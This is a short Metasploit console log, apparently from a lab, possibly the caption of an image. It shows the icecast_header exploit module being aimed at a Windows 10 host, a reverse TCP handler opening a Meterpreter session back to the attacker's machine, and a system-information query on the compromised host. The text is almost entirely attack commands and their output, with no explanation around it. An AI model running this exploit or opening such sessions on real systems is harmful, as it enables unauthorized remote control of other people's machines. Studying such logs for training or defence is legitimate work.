 msf5 exploit(windows/http/icecast_header) > setg RHOSTS 192.168.0.20
Caption Original
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49738) at 2021-10-22 16:12:16 -0700
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >